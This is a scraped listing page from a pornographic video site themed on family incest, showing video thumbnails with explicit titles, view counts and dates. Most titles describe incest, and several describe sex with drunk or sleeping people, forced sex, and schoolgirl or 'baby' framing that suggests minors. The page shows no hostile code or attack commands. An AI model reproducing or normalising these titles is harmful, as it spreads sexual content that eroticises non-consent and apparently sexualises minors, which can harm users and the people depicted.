

--- FILE ---
content_type: text/html
request_url: https://momsoncreampie.com/en/category/101/Family/popular/1/
body_size: 14625
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Creampie - Family Creampie site featuring naughty Moms and their horny Boys. Hot action awaits.</title>
        <meta name="description" content="[Enjoy watching explosive Mom/Boy #CATEGORY_NAME#] Creampie scenes. Best video clips collection updated daily. - " />
        <link rel="alternate" hreflang="en" href="/en/category/101/Family/popular/1/" />
 
        <link rel="canonical" href="https://momsoncreampie.com/en/category/101/Family/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=101;</script>
<script src="/js/E0SVpRQygDso6imQgWde.js" type="text/javascript"></script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsoncreampie.com" target="_self">Mom<span>Son</span>Creampie</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-fire"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Family Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/101/Family/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735267145981/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Fuck Mom And Cums inside</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29105</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 10.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639957672056/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunk father and daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121468</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8337952503206810413/">
                                <div class="thumb-col-img">
                                    <img data-sg="73b65ba013b8932d" src="/thumbs/413/8337952503206810413_0.jpg" alt="taboo sex turns into a steamy orgy with amateur homemade footage." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex turns into a steamy orgy with amateur homemade footage.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18712</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Son real first time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53203</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/866058413266875815/">
                                <div class="thumb-col-img">
                                    <img data-sg="c04db89cd82b5a7" src="/thumbs/815/866058413266875815_0.jpg" alt="daughter fucks dad while grandpa fuck mom and sis next room" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daughter fucks dad while grandpa fuck mom and sis next room</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2126</li>
                                <li><i class="la la-clock-o"></i> 7:25</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Master Film 1807</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 101671</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638449108699/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" alt="Horny fuck with drunk sleeping mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny fuck with drunk sleeping mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8265</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16993331650028198434/">
                                <div class="thumb-col-img">
                                    <img data-sg="ebd47119e6555a22" src="/thumbs/434/16993331650028198434_0.jpg" alt="incezt - real mom-son webcam 3  3 - real black family sex - lesbian strapon incest porn literature" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 3  3 - real black family sex - lesbian strapon incest porn literature</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5350</li>
                                <li><i class="la la-clock-o"></i> 4:01</li>
                                <li><i class="la la-calendar"></i> 8.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640592860172/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f2c8340c" src="/thumbs/172/3824942640592860172_0.jpg" alt="Divorced mom takes a young cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Divorced mom takes a young cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83500</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/725320118805970039/">
                                <div class="thumb-col-img">
                                    <img data-sg="a10dace1ddfbc77" src="/thumbs/39/725320118805970039_0.jpg" alt="familyxxx - cute teen step daughter meloni moon gives up virgin pussy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>familyxxx - cute teen step daughter meloni moon gives up virgin pussy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                                <li><i class="la la-calendar"></i> 16.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/502793186879421686/">
                                <div class="thumb-col-img">
                                    <img data-sg="6fa47bd536f3cf6" src="/thumbs/686/502793186879421686_0.jpg" alt="Mom Helps Son Relax Before Big Test - POV, MILF, Family Sex - Roxxxie Blakhart" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Helps Son Relax Before Big Test - POV, MILF, Family Sex - Roxxxie Blakhart</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10446</li>
                                <li><i class="la la-clock-o"></i> 10:31</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7220541088783381553/">
                                <div class="thumb-col-img">
                                    <img data-sg="643483dd3b0bb431" src="/thumbs/553/7220541088783381553_0.jpg" alt="Big Tit Blonde Teen Schoolgirl Step Sister Dylann Vox Fucks" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Big Tit Blonde Teen Schoolgirl Step Sister Dylann Vox Fucks</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                                <li><i class="la la-calendar"></i> 13.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5838462213208677380/">
                                <div class="thumb-col-img">
                                    <img data-sg="510662730cd81c04" src="/thumbs/380/5838462213208677380_0.jpg" alt="Please dont cum in me! I don't want to be pregnant wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Please dont cum in me! I don't want to be pregnant wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1140</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                                <li><i class="la la-calendar"></i> 13.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17102095015231823288/">
                                <div class="thumb-col-img">
                                    <img data-sg="ed56d8ce39df1db8" src="/thumbs/288/17102095015231823288_0.jpg" alt="Deepthroating my Daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Deepthroating my Daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10518</li>
                                <li><i class="la la-clock-o"></i> 9:34</li>
                                <li><i class="la la-calendar"></i> 25.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637916259841/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 133</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 25.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11370518241779040492/">
                                <div class="thumb-col-img">
                                    <img data-sg="9dcc3218e956c0ec" src="/thumbs/492/11370518241779040492_0.jpg" alt="insext when mom is drunk shes so easy 01866 - kristen archives incest family porn stories - family real sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext when mom is drunk shes so easy 01866 - kristen archives incest family porn stories - family real sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8344</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                                <li><i class="la la-calendar"></i> 15.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897647818589/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg" alt="Horny mother wakes up her young boy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny mother wakes up her young boy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7223</li>
                                <li><i class="la la-clock-o"></i> 15:00</li>
                                <li><i class="la la-calendar"></i> 11.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734034607126/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b2a6fc16" src="/thumbs/126/2705852734034607126_0.jpg" alt="Mom can&#039;t hide her slutty side" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom can&#039;t hide her slutty side</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 833</li>
                                <li><i class="la la-clock-o"></i> 12:27</li>
                                <li><i class="la la-calendar"></i> 27.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13252932497203433397/">
                                <div class="thumb-col-img">
                                    <img data-sg="b7ebdfe3a00a8fb5" src="/thumbs/397/13252932497203433397_0.jpg" alt="incezt - real mother and son webcam incezt - proud family porn - adultdvdtalk forums incest porn friends and family 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mother and son webcam incezt - proud family porn - adultdvdtalk forums incest porn friends and family 3</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8850</li>
                                <li><i class="la la-clock-o"></i> 0:34</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17571925875119483761/">
                                <div class="thumb-col-img">
                                    <img data-sg="f3dc057bbdfdeb71" src="/thumbs/761/17571925875119483761_0.jpg" alt="Sidra Sage Experiences DP With BBCs In Front Of A Cuckold" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sidra Sage Experiences DP With BBCs In Front Of A Cuckold</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 22.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4544006401871976308/">
                                <div class="thumb-col-img">
                                    <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7685</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13008</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636894998130/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom son dad and daughter ALL FUCK</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72703</li>
                                <li><i class="la la-clock-o"></i> 3:23</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9838196686473252699/">
                                <div class="thumb-col-img">
                                    <img data-sg="88884bc2e7a9cf5b" src="/thumbs/699/9838196686473252699_0.jpg" alt="Daddy creampies his baby." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy creampies his baby.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8750</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                                <li><i class="la la-calendar"></i> 28.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17875998291554418566/">
                                <div class="thumb-col-img">
                                    <img data-sg="f8144dbc2d973f86" src="/thumbs/566/17875998291554418566_0.jpg" alt="Innocent girl forced by her father in law" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Innocent girl forced by her father in law</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6169</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 4.08.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16188569998360478614/">
                                <div class="thumb-col-img">
                                    <img data-sg="e0a95aa48dd28396" src="/thumbs/614/16188569998360478614_0.jpg" alt="amateur homemade sex with incestuous mother and me - family porn, hard boobs and tits." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>amateur homemade sex with incestuous mother and me - family porn, hard boobs and tits.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                                <li><i class="la la-calendar"></i> 22.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5657095249811803308/">
                                <div class="thumb-col-img">
                                    <img data-sg="4e820a2839950cac" src="/thumbs/308/5657095249811803308_0.jpg" alt="incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - brother and his married sister home alone incezt - family therapy daddys little good girl porn - porn incest captions</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10677</li>
                                <li><i class="la la-clock-o"></i> 14:27</li>
                                <li><i class="la la-calendar"></i> 15.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734391374718/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c7ead37e" src="/thumbs/718/2705852734391374718_0.jpg" alt="Dad is Gone For The Weekend Part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad is Gone For The Weekend Part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 61838</li>
                                <li><i class="la la-clock-o"></i> 4:48</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3871616439916359481/">
                                <div class="thumb-col-img">
                                    <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" alt="incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 40:23</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640135825155/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" alt="FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29414</li>
                                <li><i class="la la-clock-o"></i> 19:39</li>
                                <li><i class="la la-calendar"></i> 22.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734184240199/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>CUM IN MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28476</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 24.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14028943761481329250/">
                                <div class="thumb-col-img">
                                    <img data-sg="c2b0d205c506ea62" src="/thumbs/250/14028943761481329250_0.jpg" alt="incest news: a collection of real incest videos with family members engaging in taboo sex. hot and rough amateur homemade videos featuring pussy licking and anal fucking. enjoy blowjobs, cock sucking and 69 position with real russian xxx content." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incest news: a collection of real incest videos with family members engaging in taboo sex. hot and rough amateur homemade videos featuring pussy licking and anal fucking. enjoy blowjobs, cock sucking and 69 position with real russian xxx content.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 4.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639096550973/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
